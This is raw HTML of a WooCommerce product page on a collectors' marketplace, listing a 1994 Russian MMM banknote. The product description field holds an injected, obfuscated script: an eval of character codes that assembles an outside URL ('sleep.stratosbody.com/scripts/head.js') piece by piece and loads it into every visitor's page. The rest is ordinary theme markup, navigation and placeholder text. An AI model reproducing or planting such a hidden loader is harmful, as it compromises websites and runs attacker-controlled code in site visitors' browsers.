		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 610px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//trust-collector.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.3") format("woff2");
}

.wd-my-account-links a:before {
    content: "\f140";
    font-family: "woodmart-font";
    display: block;
    color: var(--color-gray-300);
    margin-bottom: 10px;
    font-size: 50px;
    font-weight: 400;
    line-height: 50px;
    transition: color .25s ease;
    color: #0a5dd9;
}
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}
@media (min-width: 900px)
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}</style> <script></script><script></script><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="product-template-default single single-product postid-11968 wp-custom-logo theme-woodmart tutor-lms woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wcfm-theme-woodmart elementor-default elementor-kit-7"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <script type='text/javascript'>function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1388896821596228", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1388896821596228");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "http://trust-collector.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }</script> <div class="website-wrapper"><header class="whb-header whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">Welcome to Trust-Collectors's Marketplace. Only marketplace dedicated to collector and collection supplies.</span></strong></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Register</a></span></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Sign in</a></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><strong>+8801886369009</strong></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-88597646"></div></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-divider whb-divider-default "></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-62408218"></div></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 250px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-search-form wd-header-search-form"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"><div class="wd-search-cat wd-scroll"> <input type="hidden" name="product_cat" value="0"> <a href="#" rel="nofollow" data-val="0"> <span> Select category </span> </a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-84"><a class="pf-value" href="http://trust-collector.com/product-category/banknotes/" data-val="banknotes" data-title="Banknotes" >Banknotes</a></li><li class="cat-item cat-item-85"><a class="pf-value" href="http://trust-collector.com/product-category/books-catalogues/" data-val="books-catalogues" data-title="Books &amp; Catalogues" >Books &amp; Catalogues</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="http://trust-collector.com/product-category/books-and-catalogue/" data-val="books-and-catalogue" data-title="Books and Catalogue" >Books and Catalogue</a></li><li class="cat-item cat-item-88"><a class="pf-value" href="http://trust-collector.com/product-category/coins/" data-val="coins" data-title="Coins" >Coins</a></li><li class="cat-item cat-item-20"><a class="pf-value" href="http://trust-collector.com/product-category/others/" data-val="others" data-title="Others" >Others</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="http://trust-collector.com/product-category/pre-order/" data-val="pre-order" data-title="Pre-Order" >Pre-Order</a></li><li class="cat-item cat-item-89"><a class="pf-value" href="http://trust-collector.com/product-category/stamps/" data-val="stamps" data-title="Stamps" >Stamps</a></li><li class="cat-item cat-item-136"><a class="pf-value" href="http://trust-collector.com/product-category/exchange/" data-val="exchange" data-title="Swap &amp; Exchange" >Swap &amp; Exchange</a></li></ul></div></div> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="whb-space-element " style="width:15px;"></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="My Wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products"> <a href="http://trust-collector.com/compare/"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon"> <a href="http://trust-collector.com/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div><!--END wd-header-mobile-nav--></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center" role="navigation"><ul id="menu-main1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li id="menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li></ul></div><!--END MAIN-NAV--></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" /> <input type="hidden" name="post_type" value="any"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"> <!-- MAIN CONTENT AREA --><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"><div class="container"></div><div id="product-11968" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-accordion meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-11968 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-4 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n-150x140.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n.jpg"><img width="500" height="465" src="http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n.jpg.webp" class="wp-post-image wp-post-image" alt="" title="289150906_1433381540429878_4694104543243688271_n" data-caption="" data-src="http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n.jpg.webp" data-large_image="http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n.jpg" data-large_image_width="500" data-large_image_height="465" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n.jpg.webp 500w, http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n-323x300.jpg.webp 323w, http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n-150x140.jpg.webp 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="http://trust-collector.com" class="breadcrumb-link"> Home </a> <a href="http://trust-collector.com/product-category/banknotes/" class="breadcrumb-link breadcrumb-link-last"> Banknotes </a> <span class="breadcrumb-last"> Russia MMM 1 Bilet (1994) private issue, UNC </span></nav><div class="wd-products-nav"><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="http://trust-collector.com/product/russia-mmm-10-biletov-1994-private-issue-unc/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/russia-mmm-10-biletov-1994-private-issue-unc/" class="wd-product-nav-thumb"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/1660486820932-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/1660486820932-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/1660486820932-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/1660486820932-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/russia-mmm-10-biletov-1994-private-issue-unc/" class="wd-entities-title"> Russia MMM 10 Biletov (1994) Private Issue, UNC </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>150.0</span> </span></div></div></div> <a href="http://trust-collector.com/shop/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="http://trust-collector.com/product/russia-mmm-10000-biletov-1994-private-issue-unc/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/russia-mmm-10000-biletov-1994-private-issue-unc/" class="wd-product-nav-thumb"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/290534823_1021422771906180_724944094284812165_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/290534823_1021422771906180_724944094284812165_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/290534823_1021422771906180_724944094284812165_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/290534823_1021422771906180_724944094284812165_n-300x300.jpg.webp 300w, http://trust-collector.com/wp-content/uploads/2022/04/290534823_1021422771906180_724944094284812165_n.jpg.webp 600w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/russia-mmm-10000-biletov-1994-private-issue-unc/" class="wd-entities-title"> Russia MMM 10,000 Biletov, (1994) private issue, UNC </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>250.0</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title"> Russia MMM 1 Bilet (1994) private issue, UNC</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>150.0</bdi></span></p><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="stock in-stock">1 in stock</p><form class="cart" action="http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/" method="post" enctype='multipart/form-data'><div class="quantity hidden"> <input type="hidden" id="quantity_697100df5c388" class="qty" name="quantity" value="1" /></div> <button type="submit" name="add-to-cart" value="11968" class="single_add_to_cart_button button alt">Add to basket</button> <button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_simple" type="submit" name="pi_quick_checkout" value="11968">Buy Now</button><input  type="hidden" name="add-to-cart" value="11968"></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11968" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="bb824edad6" data-product-id="11968" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper"><div class="wcfm-clearfix"></div> <a href="#" class="wcfm_catalog_enquiry  wcfm_login_popup" data-store="214" data-product="11968" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">Ask a Question</span></a> <a href="#" onclick="return false;" class="wcfm-chat-now wcfm_chat_now_button  wcfm_login_popup" style="position:relative;padding:5px 10px;background: #1C2B36;border-bottom-color: #1C2B36;color: #b0bec5;"><i class="wcfmfa fa-comments"></i>&nbsp;&nbsp;<span class="chat_now_label">Chat Now</span></a><style>a.wcfm-chat-now:hover {
                    background: #00798b !important;
                    border-bottom-color: #00798b !important;
                    color: #b0bec5 !important;
                }</style><style>a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}</style><div class="wcfm-clearfix"></div></div><div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="http://trust-collector.com/product-category/banknotes/" rel="tag">Banknotes</a></span></div><div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/&media=http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n.jpg&description=Russia+MMM+1+Bilet+%281994%29+private+issue%2C+UNC" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div></div></div><!-- .summary --></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion"><div class="wd-accordion-item"><div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text"> <span> Description </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-scroll-content"><p><br data-mce-bogus="1"></p><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text"> <span> Reviews (0) </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-scroll wd-accordion-content wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-scroll-content"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text"> <span> Shipping &amp; Delivery </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-scroll wd-accordion-content" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-scroll-content"><link rel="stylesheet" id="elementor-post-726-css" href="http://trust-collector.com/wp-content/uploads/elementor/css/post-726.css?ver=1735049424" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div class="gallery-images row wd-spacing-10"><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-1"></div><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-2"></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra 